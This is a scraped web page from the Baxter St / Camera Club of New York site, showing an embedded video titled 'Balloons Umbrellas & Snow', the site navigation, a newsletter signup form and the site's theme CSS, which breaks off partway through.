	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23845"><a href="/all-exhibitions/?schedule=upcoming">Upcoming</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24427"><a href="/all-exhibitions/?location=project">Project Space</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23950"><a href="/all-exhibitions/?schedule=viewing_room">Viewing Rooms</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-20692"><a>Programs</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24929"><a href="/all-programs">All Programs</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22080"><a href="https://www.baxterst.org/aperture-baxter-st-next-step-award/">Aperture – Baxter St Next Step Award</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20693"><a href="https://www.baxterst.org/call-for-curators/">Call for Curators</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23873"><a href="https://www.baxterst.org/expanding-opportunities-for-mid-career-lens-based-artists/">Call for Mid-Career, Lens-Based Artists</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22918"><a href="/calendar/?schedule=&#038;type=coffee_talk&#038;event_from=menu">Coffee Talks</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25741"><a href="/calendar/?schedule=&#038;type=community&#038;event_from=menu">Community Events</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21748"><a href="/calendar/?schedule=&#038;type=conversation&#038;event_from=menu">Conversations</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20695"><a href="https://www.baxterst.org/internships/">Internships</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26250"><a href="/calendar/?schedule=&#038;type=photobook_share&#038;event_from=menu">Photobook Share</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-21454"><a>Residencies</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21385"><a href="https://www.baxterst.org/artist-in-residence/">Baxter St Residency</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21416"><a href="https://www.baxterst.org/youngarts-residency/">YoungArts Residency</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21380"><a href="https://www.baxterst.org/stoneleaf-baxter-st-residency/">Baxter St Family Residency at STONELEAF</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24318"><a href="https://www.baxterst.org/baxter-st-fellowship-at-stoneleaf/">BAXTER ST Fellowship at STONELEAF</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-20700"><a>About Us</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20706"><a href="https://www.baxterst.org/art-advisory-committee/">Art Advisory Board</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20702"><a href="https://www.baxterst.org/history/">History &#038; Mission</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20703"><a href="https://www.baxterst.org/hours-directions/">Hours &#038; Directions</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21193"><a href="https://www.baxterst.org/partnerships/">Partnerships</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21520"><a href="https://www.baxterst.org/staff-board/">Staff &#038; Board</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-20761"><a>Support Us</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24243"><a href="https://www.baxterst.org/friends-of-baxter-st/">Friends of BAXTER ST</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20764"><a href="https://www.baxterst.org/donate/">DONATE</a></li>
</ul>
</li>
</ul></div>          </nav>
        </div><!-- .hamburger -->
      </div><!-- .site-header-top -->

      <div class="site-header-menus">
        <!-- Primary Nav -->
        <div class="menu-primary-container"><ul id="menu-main-navigation-2" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-20687"><a>Exhibitions</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23842"><a href="/all-exhibitions">All Exhibitions</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23843"><a href="/all-exhibitions/?schedule=past">Past</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23844"><a href="/all-exhibitions/?schedule=current">Current</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23845"><a href="/all-exhibitions/?schedule=upcoming">Upcoming</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24427"><a href="/all-exhibitions/?location=project">Project Space</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23950"><a href="/all-exhibitions/?schedule=viewing_room">Viewing Rooms</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-20692"><a>Programs</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24929"><a href="/all-programs">All Programs</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22080"><a href="https://www.baxterst.org/aperture-baxter-st-next-step-award/">Aperture – Baxter St Next Step Award</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20693"><a href="https://www.baxterst.org/call-for-curators/">Call for Curators</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23873"><a href="https://www.baxterst.org/expanding-opportunities-for-mid-career-lens-based-artists/">Call for Mid-Career, Lens-Based Artists</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22918"><a href="/calendar/?schedule=&#038;type=coffee_talk&#038;event_from=menu">Coffee Talks</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25741"><a href="/calendar/?schedule=&#038;type=community&#038;event_from=menu">Community Events</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21748"><a href="/calendar/?schedule=&#038;type=conversation&#038;event_from=menu">Conversations</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20695"><a href="https://www.baxterst.org/internships/">Internships</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26250"><a href="/calendar/?schedule=&#038;type=photobook_share&#038;event_from=menu">Photobook Share</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-21454"><a>Residencies</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21385"><a href="https://www.baxterst.org/artist-in-residence/">Baxter St Residency</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21416"><a href="https://www.baxterst.org/youngarts-residency/">YoungArts Residency</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21380"><a href="https://www.baxterst.org/stoneleaf-baxter-st-residency/">Baxter St Family Residency at STONELEAF</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24318"><a href="https://www.baxterst.org/baxter-st-fellowship-at-stoneleaf/">BAXTER ST Fellowship at STONELEAF</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-20700"><a>About Us</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20706"><a href="https://www.baxterst.org/art-advisory-committee/">Art Advisory Board</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20702"><a href="https://www.baxterst.org/history/">History &#038; Mission</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20703"><a href="https://www.baxterst.org/hours-directions/">Hours &#038; Directions</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21193"><a href="https://www.baxterst.org/partnerships/">Partnerships</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21520"><a href="https://www.baxterst.org/staff-board/">Staff &#038; Board</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-20761"><a>Support Us</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24243"><a href="https://www.baxterst.org/friends-of-baxter-st/">Friends of BAXTER ST</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20764"><a href="https://www.baxterst.org/donate/">DONATE</a></li>
</ul>
</li>
</ul></div>      </div><!-- .site-header-menus -->

    </header><!-- .site-header -->
	<div class="banner-baxterst-new-location">
		<span>WE’VE MOVED!</span>
		<p>BAXTER ST IS NOW AT</p>
		<p>154 LUDLOW ST, NEW YORK, NY</p>
	</div>
  </div><!-- .header -->

<div class="main">



  

  <div class="content">
    <h1>Balloons Umbrellas &#038; Snow</h1>
    
<figure class="wp-block-embed is-type-video is-provider-youtube wp-block-embed-youtube wp-embed-aspect-4-3 wp-has-aspect-ratio"><div class="wp-block-embed__wrapper">
<iframe title="Matthew Placek: Balloons Umbrellas &amp; Snow" width="500" height="375" src="https://www.youtube.com/embed/sDd-G-x_-hw?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" referrerpolicy="strict-origin-when-cross-origin" allowfullscreen></iframe>
</div></figure>
  </div>


      

</div><!-- /.main -->


<div class="footer-outer">
  <div class="footer">
    <div class="footer-inner">
      <div class="col">
        <h6>Location</h6>
        <p>154 Ludlow Street, New York, NY</p>
        <p>Tel. 646-864-0404</p>
        <br>
        <p>TUE-SAT: NOON-6PM</p>
        <p>CLOSED MON</p>
      </div><!-- .col -->
      <div class="col">
        <h6>Join Our Newsletter</h6>
        <p class="footer-subscribe">Subscribe to receive updates on news and upcoming events</p>
        <p class="footer-button"><a class="font-medium font-small subscribe-button">SUBSCRIBE</a></p>
      </div><!-- .col -->
    </div><!-- .footer-inner -->

    <div class="footer-social font-small">
      <a href="https://www.facebook.com/cameraclubny.org/" class="font-medium" target="_blank"><i class="fa fa-facebook" aria-hidden="true"></i>FACEBOOK</a>
      <a href="https://www.instagram.com/baxterstccny/" class="font-medium" target="_blank"><i class="fa fa-instagram" aria-hidden="true"></i>INSTAGRAM</a>
      <a href="https://twitter.com/baxterstccny" class="font-medium" target="_blank"><i class="fa fa-twitter" aria-hidden="true"></i>TWITTER</a>
      <a href="https://www.youtube.com/user/cameraclubny" class="font-medium" target="_blank"><i class="fa fa-youtube-play" aria-hidden="true"></i>YOUTUBE</a>
      <a href="mailto:baxterst@cameraclubny.org" class="font-medium"><i class="fa fa-envelope" aria-hidden="true"></i>CONTACT US</a>
    </div>

    <div class="footer-copyright font-small font-medium">&copy; Camera Club of New York - All Rights Reserved<br class="mobile"> <a href="/terms-and-conditions" class="font-medium">Terms and Conditions</a> <a href="/privacy-policy" class="font-medium">Privacy Policy</a></div>
  </div><!-- .footer -->
</div><!-- .footer-outer -->

<div class="modal">
  <div class="modal__background"></div>
  <div class="modal__container">
    <button class="modal__close">&times;</button>

<!-- Begin Mailchimp Signup Form -->
<div id="mc_embed_shell">
      <link href="//cdn-images.mailchimp.com/embedcode/classic-061523.css" rel="stylesheet" type="text/css">
  <style type="text/css">
        #mc_embed_signup{clear:left; font:14px Helvetica,Arial,sans-serif; width: 400px; color:#fff}
        #mc_embed_signup div#mce-responses {padding: 0; margin:0}
        #mc_embed_signup #mce-success-response {font-size:16px; color:#fcb900}
        /* Add your own Mailchimp form style overrides in your site stylesheet or in this style block.
           We recommend moving this block and the preceding CSS link to the HEAD of your HTML file. */
</style>
<div id="mc_embed_signup">
    <form action="https://baxterst.us9.list-manage.com/subscribe/post?u=bcfeda525ef6e3bc3708fe779&amp;id=61596633cb&amp;f_id=00b957e1f0" method="post" id="mc-embedded-subscribe-form" name="mc-embedded-subscribe-form" class="validate" target="_blank">
        <div id="mc_embed_signup_scroll"><h2>Subscribe</h2>
            <div class="indicates-required"><span class="asterisk">*</span> indicates required</div>
            <div class="mc-field-group"><label for="mce-EMAIL">Email Address <span class="asterisk">*</span></label><input type="email" name="EMAIL" class="required email" id="mce-EMAIL" required="" value=""></div><div class="mc-field-group"><label for="mce-FNAME">First Name </label><input type="text" name="FNAME" class=" text" id="mce-FNAME" value=""></div><div class="mc-field-group"><label for="mce-LNAME">Last Name </label><input type="text" name="LNAME" class=" text" id="mce-LNAME" value=""></div>
        <div id="mce-responses" class="clear">
            <div class="response" id="mce-error-response" style="display: none;"></div>
            <div class="response" id="mce-success-response" style="display: none;"></div>
        </div><div aria-hidden="true" style="position: absolute; left: -5000px;"><input type="text" name="b_bcfeda525ef6e3bc3708fe779_61596633cb" tabindex="-1" value=""></div><div class="clear"><input type="submit" name="subscribe" id="mc-embedded-subscribe" class="button" value="Subscribe"></div>
    </div>
</form>
</div>
<script type="text/javascript" src="//s3.amazonaws.com/downloads.mailchimp.com/js/mc-validate.js"></script><script type="text/javascript">(function($) {window.fnames = new Array(); window.ftypes = new Array();fnames[0]='EMAIL';ftypes[0]='email';fnames[1]='FNAME';ftypes[1]='text';fnames[2]='LNAME';ftypes[2]='text';}(jQuery));var $mcj = jQuery.noConflict(true);</script></div>
<!--End mc_embed_signup-->



  </div>
</div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/baxter\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://cdn.jsdelivr.net/npm/slick-carousel@1.8.1/slick/slick.min.js?ver=6.8.3" id="slick-js"></script>
<script type="text/javascript" src="https://www.baxterst.org/wp-content/themes/baxter/js/main.js?ver=6.8.3" id="main-js"></script>
</body>
</html>





--- FILE ---
content_type: text/css
request_url: https://www.baxterst.org/wp-content/themes/baxter/style.css
body_size: 69
content:
/*
Theme Name: Baxter St
Text Domain: baxter
Version: 1.0
Description: Custom responsive theme.
Author: Six Overground
*/

/* @import "css/reset.css"; */
@import "css/normalize.css";
@import "css/main.css";
@import "css/viewing-room.css";
@import "css/mobile.css";


--- FILE ---
content_type: text/css
request_url: https://www.baxterst.org/wp-content/plugins/callout-block/build/style-index.css?ver=1761172257
body_size: 76
content:
.wp-block-create-block-callout-block{background-color:#f4f4f4;padding:20px;font-size:15px;color:#333;margin-bottom:1em}.wp-block-create-block-callout-block .callout{background-color:#333;color:#fff;font-size:11px;text-transform:uppercase;margin-left:-23px;padding:6px 23px 3px;margin-bottom:20px;font-weight:bold;display:inline-block;letter-spacing:0.125em}



--- FILE ---
content_type: text/css
request_url: https://www.baxterst.org/wp-content/themes/baxter/css/main.css
body_size: 9887
content:
/*------------------------------------------------------------------------------
 Main CSS file for baxter theme
----------------------------------------------------------------------------- */


/* Fonts
----------------------------------------------------------------------------- */

/* Webfont: HelveticaNeueLTPro-Cn */
@font-face {
  font-family: 'HelveticaNeueLTPro57Cn';
  src: url('fonts/HelveticaNeueLT Pro 57 Cn/HelveticaNeueLTPro-Cn.eot');
  /* IE9 Compat Modes */
  src: url('fonts/HelveticaNeueLT Pro 57 Cn/HelveticaNeueLTPro-Cn.eot?#iefix') format('embedded-opentype'),
    /* IE6-IE8 */
    url('fonts/HelveticaNeueLT Pro 57 Cn/HelveticaNeueLTPro-Cn.woff') format('woff'),
    /* Modern Browsers */
    url('fonts/HelveticaNeueLT Pro 57 Cn/HelveticaNeueLTPro-Cn.ttf') format('truetype'),
    /* Safari, Android, iOS */
    url('fonts/HelveticaNeueLT Pro 57 Cn/HelveticaNeueLTPro-Cn.svg#HelveticaNeueLTPro-Cn') format('svg');
  /* Legacy iOS */
  font-style: normal;
  font-weight: normal;
  text-rendering: optimizeLegibility;
}

/* Webfont: HelveticaNeueLTPro-BdCn */
@font-face {
  font-family: 'HelveticaNeueLTPro57Cn';
  src: url('fonts/HelveticaNeueLT Pro 57 Cn/HelveticaNeueLTPro-BdCn.eot');
  /* IE9 Compat Modes */
  src: url('fonts/HelveticaNeueLT Pro 57 Cn/HelveticaNeueLTPro-BdCn.eot?#iefix') format('embedded-opentype'),
    /* IE6-IE8 */
    url('fonts/HelveticaNeueLT Pro 57 Cn/HelveticaNeueLTPro-BdCn.woff') format('woff'),
    /* Modern Browsers */
    url('fonts/HelveticaNeueLT Pro 57 Cn/HelveticaNeueLTPro-BdCn.ttf') format('truetype'),
    /* Safari, Android, iOS */
    url('fonts/HelveticaNeueLT Pro 57 Cn/HelveticaNeueLTPro-BdCn.svg#HelveticaNeueLTPro-BdCn') format('svg');
  /* Legacy iOS */
  font-style: normal;
  font-weight: bold;
  text-rendering: optimizeLegibility;
}

/* Webfont: HelveticaNeueLTPro-MdCn */
@font-face {
  font-family: 'HelveticaNeueLTPro67MdCn';
  src: url('fonts/HelveticaNeueLT Pro 67 MdCn/HelveticaNeueLTPro-MdCn.eot');
  /* IE9 Compat Modes */
  src: url('fonts/HelveticaNeueLT Pro 67 MdCn/HelveticaNeueLTPro-MdCn.eot?#iefix') format('embedded-opentype'),
    /* IE6-IE8 */
    url('fonts/HelveticaNeueLT Pro 67 MdCn/HelveticaNeueLTPro-MdCn.woff') format('woff'),
    /* Modern Browsers */
    url('fonts/HelveticaNeueLT Pro 67 MdCn/HelveticaNeueLTPro-MdCn.ttf') format('truetype'),
    /* Safari, Android, iOS */
    url('fonts/HelveticaNeueLT Pro 67 MdCn/HelveticaNeueLTPro-MdCn.svg#HelveticaNeueLTPro-MdCn') format('svg');
  /* Legacy iOS */
  font-style: normal;
  font-weight: normal;
  text-rendering: optimizeLegibility;
}

.font-medium {
  font-family: 'HelveticaNeueLTPro67MdCn', 'Helvetica Neue', Helvetica, sans-serif;
  font-style: normal;
  font-weight: normal;
}

.font-bold {
  font-family: 'HelveticaNeueLTPro67MdCn', 'Helvetica Neue', Helvetica, sans-serif;
  font-style: normal;
  font-weight: bold;
}

.font-small {
  font-size: 0.833em;
}

.font-eyebrow {
  font-size: 0.694em;
  letter-spacing: 0.125em;
}


/* Global
----------------------------------------------------------------------------- */

* {
  box-sizing: border-box;
}

html {
  background: #222;
}

body {
  font-size: 16px;
  font-family: 'HelveticaNeueLTPro57Cn', 'Helvetica Neue', Helvetica, sans-serif;
  font-style: normal;
  font-weight: normal;
  line-height: 1.4;
  color: #414141;
  background-color: #fff;
}

html,
body {
  overflow-x: hidden;
}

h1,
h2,
h3,
h4,
h5,
h6 {
  font-family: 'HelveticaNeueLTPro67MdCn', 'Helvetica Neue', Helvetica, sans-serif;
  font-style: normal;
  font-weight: bold;
  margin-bottom: 0;
}

h2 {
  /* margin-top: 0; */
  /* margin-bottom: 0.415em; */
  line-height: 1.3;
}

h2 a {
  text-decoration: none;
}

h4 {
  font-size: 17px;
  margin: 0.67em 0;
}

h6 {
  /* font-size: 1em; */
  margin: 0.67em 0;
}

p+h4 {
  margin-top: 2em;
}

h2+p {
  margin-top: 0;
}

h3+p {
  margin-top: 0;
}

h4+p {
  margin-top: 0;
}

a {
  color: #414141;
  font-weight: bold;
}

i,
em {
  font-style: italic;
}

b,
strong {
  font-weight: bold;
}

hr {
  border: 0;
  border-bottom: 1px solid #ccc;
}

ul,
ol {
  padding-left: 1em;
}

figure {
  margin: 0 0 1em 0;
}

.color-gray {
  color: #999;
}

.no-bottom-margin {
  margin-bottom: 0;
}

/* WordPress
----------------------------------------------------------------------------- */

.content img,
.wp-block-image img {
  max-width: 100%;
  height: auto;
}

.alignfull {
  /* margin-left  : calc( -100vw / 2 + 100% / 2 );
  margin-right : calc( -100vw / 2 + 100% / 2 ); */
  max-width: 100%;
  margin-left: 0;
  margin-right: 0;
  margin-top: 0;
}

.alignfull .wp-block-embed__wrapper {
  position: relative;
  width: 100%;
  height: 0;
  padding-bottom: 56.25%;
  overflow: hidden;
}

.alignfull iframe {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}

@media (min-width: 782px) {
  .wp-block-column:not(:first-child) {
    margin-left: 64px;
  }
}

#infinite-handle {
  width: 100%;
  text-align: center;
}


.no-top-margin {
  margin-top: 0;
}

/* Slick
----------------------------------------------------------------------------- */

.slick-dots {
  position: absolute;
  left: 0;
  right: 0;
  bottom: 1em;
  list-style: none;
  margin: 0;
  padding: 0;
  display: flex;
  justify-content: center;
}

.slick-dots li {
  margin: 0 0.5em;
}

.slick-dots li button {
  width: 10px;
  height: 10px;
  border-radius: 5px;
  background-color: rgba(255, 255, 255, 0.5);
  margin: 0;
  padding: 0;
  border: none;
  overflow: hidden;
  text-indent: 1000px;
  outline: none;
}

.slick-dots .slick-active button {
  background-color: #fff;
}

/* Header
----------------------------------------------------------------------------- */

.top-bar-outer {
  color: #fff;
  background: #222222;
  position: fixed;
  left: 0;
  top: 0;
  right: 0;
  height: 45px;
  z-index: 1;
  display: flex;
}

.admin-bar .top-bar-outer {
  top: 32px;
}

.top-bar {
  display: flex;
  position: relative;
  width: 100%;
  max-width: 1024px;
  height: 36px;
  margin: auto;
  z-index: 9999;
  flex-direction: row-reverse;
  justify-content: space-between;
}

.top-bar-left {
  flex-grow: unset;
}

.top-bar-left ul {
  margin: 0 57px 0 0;
  padding: 0;
  display: flex;
  height: 100%;
  list-style: none;
}

.top-bar-left ul li {
  padding: 6px;
  font-size: 12px;
}

.top-bar-left ul li a {
  display: flex;
  align-items: center;
  text-decoration: none;
  color: #cccccc;
  height: 100%;
}

.top-bar-right {
  display: flex;
  margin-right: 32px;
}

.menu-global-container {
  height: 100%;
}

.top-bar-right ul {
  display: flex;
  list-style: none;
  padding: 0;
  margin: 0;
  height: 100%;
}

.top-bar-right ul li {
  margin-left: 32px;
}

.top-bar-right ul li a {
  display: flex;
  align-items: center;
  justify-content: center;
  text-decoration: none;
  color: #fff;
  font-size: 13px;
  height: 100%;
  text-transform: uppercase;
  margin-top: 3px;
  font-weight: 200;
}

.top-bar-right ul li.top-bar-search a {
  color: #fff;
}

.top-bar-right .menu .menu-item.current-menu-ancestor>a {
  color: #f8cb47;
}

.top-bar-right .menu .menu-item.current-menu-item a {
  color: #f8cb47;
}

.bottom-bar-outer {
  color: #414141;
  background: #fff;
  position: fixed;
  left: 0;
  right: 0;
  top: 45px;
  height: 70px;
  z-index: 2;
  box-shadow: 0px 3px 17px 4px #8585851a;
  border-bottom: 1px solid #e1e1e1;
}

.admin-bar .bottom-bar-outer {
  top: 62px;
}

.bottom-bar {
  display: flex;
  position: relative;
  width: 100%;
  max-width: 1024px;
  height: 70px;
  margin: auto;
  z-index: 9999;
}

.bottom-bar-left {
  flex-grow: 1;
  margin-left: 32px;
  display: flex;
  align-items: center;
}

.bottom-bar-left a {
  display: inline-block;
  text-decoration: none;
}

.bottom-bar-right .menu-main-navigation-container {
  height: 100%;
  display: flex;
  justify-content: space-between;
  align-items: center;
}

.vr-menu .bottom-bar-right {
  width: 100%;
}

.bottom-bar-right .menu {
  display: flex;
  list-style: none;
  padding: 0;
  margin: 0 32px 0 0;
  height: 100%;

}

.bottom-bar-right .menu .menu-item {
  margin-left: 32px;
  position: relative;
}

.bottom-bar-right .menu .menu-item a {
  display: flex;
  align-items: center;
  justify-content: center;
  text-decoration: none;
  text-transform: uppercase;
  color: #333333;
  font-size: 15px;
  height: 100%;
  padding-top: 3px;
}

.bottom-bar-right .menu .menu-item a:hover {
  color: #f8cb47;
  /* #b2b2b2 */
}

.current-menu-item a {
  color: #f8cb47;
}

.menu .menu-item.current-menu-ancestor>a {
  color: #f8cb47;
}

.bottom-bar-right .menu .menu-item.current-menu-item a {
  color: #f8cb47;
}

/* exhibitions */
.single-baxter_event .bottom-bar-right .menu .menu-item.menu-item-20687 a {
  color: #f8cb47;
}

/* conversations */
.single-baxter_event .wp-block-create-block-callout-block .bio-picture {
  position: relative;
}

.single-baxter_event .wp-block-create-block-callout-block .bio-picture figure {
  margin: 0 0 10px 25px;
  position: relative;
  bottom: 11px;
}

.single-baxter_event .wp-block-create-block-callout-block .bio-picture figure img {
  height: 150px;
}

/* limited editions */
.parent-pageid-6000 .menu-item.menu-item-20761>a {
  color: #f8cb47;
}

.bottom-bar-right .menu .menu-item.current-page-ancestor>a {
  color: #f8cb47;
}

.header {
  display: none;
  width: 100%;
  color: #414141;
  background: #fff;
  position: fixed;
  left: 0;
  top: 30px;
  right: 0;
  z-index: 2;
  box-shadow: 0px 3px 17px 4px #8585851a;
  border-bottom: 1px solid #e1e1e1;
}

.site-header {
  z-index: 9999;
  width: 100%;
  margin: auto;
}

.admin-bar .site-header {
  margin: auto;
}

.site-header .site-header-top {
  display: flex;
  height: 70px;
  width: 100%;
  position: relative;
}

.site-header .logo {
  display: flex;
  margin-left: 20px;
}

.site-header .logo-burger {
  display: flex;
  margin-right: 10px;
  align-items: center;
  margin-left: 10px;
  height: 100px;
}

.site-header .logo img {
  display: block;
  height: auto;
}

.site-header .logo-burger img {
  display: none;
}

.site-header ul.menu {
  list-style: none;
  padding: 0;
}

.site-header a {
  color: #414141;
  text-decoration: none;
  text-transform: uppercase;
}

.site-header .menu-primary-container {
  width: 100%;
}

.site-header .menu-primary-container .menu {
  width: 100%;
}

.site-header .menu-primary-container .menu li {
  margin: 0;
  text-align: left;
  display: block;
  position: relative;
  word-spacing: 1px;
}

.site-header .mobile-nav .menu-primary-container>ul>li {
  border-top: 1px solid #eee;
}

.site-header .mobile-nav .menu-primary-container>ul>li>ul.sub-menu {
  border: 0;
  /* border-top: 1px solid #eee; */
}

.site-header .menu-primary-container .menu li a {
  display: block;
  padding: 10px 20px;
  font-weight: normal;
}

.site-header .menu-primary-container .menu li a:hover,
.site-header .menu-primary-container .menu li.current-menu-item a {
  color: #414141;
  text-decoration: none;
}

.site-header .menu-global-container {
  display: block;
}

.site-header.expanded .menu-global-container {
  background-color: #fff;
}

.site-header .site-header-menus {
  display: block;
  position: relative;
  width: auto;
  height: 100px;
}

.site-header.expanded .site-header-menus {
  display: block;
}

.site-header .menu-global-container .menu {
  width: 100%;
}

.site-header .menu-global-container .menu li a {
  white-space: nowrap;
  display: block;
  padding: 10px 20px;
  color: #fff;
  font-weight: normal;
}

.site-header .menu-primary-container .menu li a:hover {
  color: #414141;
}

.site-header .menu-primary-container .menu li a.active {
  color: #414141 !important;
}

.site-header .menu-primary-container .menu li.current-menu-item a {
  color: #414141 !important;
}

.main {
  margin-top: 140px;
}

.logo img {
  width: 144px;
  height: auto;
  display: block;
}

.site-header {
  position: relative;
  width: 100%;
  height: 100%;
  display: flex;
}

.site-header .toggle-button.wide {
  display: block;
  margin-bottom: 26px;
}

.site-header .toggle-button.narrow {
  display: none;
}

.site-header .menu-primary-container .menu {
  height: auto;
  margin: 0;
}

.site-header .menu-global-container {
  display: none;
  width: 100%;
  background-color: #222;
  border-bottom: 1px solid #ccc;
}

.site-header.expanded .menu-global-container {
  display: block;
}

.menu-global-container ul li.mobile-search {
  border-bottom: 1px solid #333;
}

.menu-global-container ul li.mobile-search a {
  color: #ccc;
  text-transform: none;
}

.menu-global-container__top {
  background-color: #222;
}

.menu-global-container__top a {
  color: #fff;
}

.site-header .menu li ul.sub-menu {
  position: absolute;
  display: none;
  left: -10px;
  top: 20px;
  padding-top: 25px;
  z-index: 1000;
}

.site-header .menu li ul.sub-menu li {
  text-align: left;
}

.site-header .menu li:hover ul.sub-menu {
  display: block;
  border-radius: 0;
}

.site-header .menu ul.sub-menu li a {
  white-space: nowrap;
}

ul.menu li.menu-item ul.sub-menu {
  position: absolute;
  margin: 0;
  background-color: #fff;
  border-radius: 4px;
  box-shadow: 0px 2px 4px rgba(0, 0, 0, 0.2);
  text-align: center;
  height: auto;
  padding: 5px 0;
  list-style: none;
  top: 55px;
  left: 50%;
  transform: translate(-50%, 0);
  border: 1px solid #eee;
  display: none;
}

ul.menu li.menu-item:hover ul.sub-menu {
  display: block;
}

ul.menu li.menu-item ul.sub-menu::before {
  content: ' ';
  height: 0;
  position: absolute;
  width: 0;
  left: 50%;
  transform: translate(-50%, 0);
  top: -20px;
  border: 10px solid transparent;
  border-bottom-color: #eee;
}

ul.menu li.menu-item ul.sub-menu::after {
  content: ' ';
  height: 0;
  position: absolute;
  width: 0;
  left: 50%;
  transform: translate(-50%, 0);
  top: -18px;
  border: 10px solid transparent;
  border-bottom-color: #fff;
}

ul.menu li.menu-item ul.sub-menu li.menu-item {
  margin: 0;
}

ul.menu li.menu-item ul.sub-menu li.menu-item a {
  height: auto;
  padding: 7px 20px 5px;
  display: block;
  white-space: nowrap;
  text-transform: inherit;
  font-size: 14px;
}

ul.menu li.menu-item ul.sub-menu li.menu-item.current-menu-item a {
  color: #f8cb47;
}

.top-bar-search {
  width: 100%;
}

.mobile-search .top-bar-search {
  padding: 5px;
}

.top-bar-search form {
  position: relative;
  height: 100%;
  width: 100%;
  background-color: white;
}

.top-bar-search label,
.top-bar-search .go-button {
  position: absolute;
  left: 103%;
  top: 0;
  height: 100%;
  display: flex;
  align-items: center;
  justify-content: center;
  background-color: #666666;
  width: 25px;
  font-size: 13px;
  padding-top: 6px;
  color: white;
  cursor: pointer;
}

.top-bar-search input {
  background-color: transparent;
  color: #222222;
  border: none;
  padding: 5px 6px 0 5px;
  height: 100%;
  width: 100%;
  border-radius: 0;
  outline: none;
